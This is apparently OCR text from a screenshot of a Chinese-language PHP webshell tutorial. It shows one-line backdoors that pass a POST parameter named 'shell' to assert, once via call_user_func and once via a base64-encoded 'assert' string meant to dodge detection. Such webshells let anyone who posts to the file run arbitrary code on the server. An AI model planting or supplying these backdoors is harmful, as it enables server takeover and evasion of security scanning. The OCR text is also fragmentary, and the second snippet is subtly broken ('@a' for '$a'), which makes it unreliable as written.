
创建了一个匿名函数，并返回了一个独一无二的函数名，然
后再调用此函数
call_user_func()函数
<?php

@call_user_func(assert,$_POST['shell']);

?>
call_user_func()函数的第一个参数是被调动的函数，剩下的
参数（可有多个参数）是被调用函数的参数
base64_decode 函数
<?php   

$a=base64_decode("YXNzZXJ0");  

@a($_POST['shell']);  

?>
是assert的base64编码，
是ba
YXNzZXJ0
base64_decode()
se64解密函数